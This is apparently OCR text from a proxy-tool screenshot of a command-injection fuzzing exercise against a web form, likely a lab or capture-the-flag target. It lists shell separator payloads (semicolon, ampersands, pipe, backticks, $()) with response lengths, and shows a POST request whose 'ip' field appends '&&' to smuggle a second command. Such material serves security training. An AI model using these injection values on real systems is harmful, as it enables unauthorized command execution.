 Request Payload Status Error Timeout Length Comment
3 200 1077
4 200 1077
5 %0A 200 1077
6 & 200 1077
10 && 200 1077
14 `` 200 1077
15 %60%60 200 1077
16 $() 200 1077
17 %24%28%29 200 1077
1 ; 200 839
2 %3b 200 839
7 %26 200 839
8 | 200 839
9 %7c 200 839
11 %26%26 200 839
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 159.65.27.79:32084\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0\r\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 14\r\n
9 Origin: http://159.65.27.79:32084\r\n
10 Connection: close\r\n
11 Referer: http://159.65.27.79:32084/\r\n
12 Upgrade-Insecure-Requests: 1\r\n
13 \r\n
14 ip=127.0.0.1&&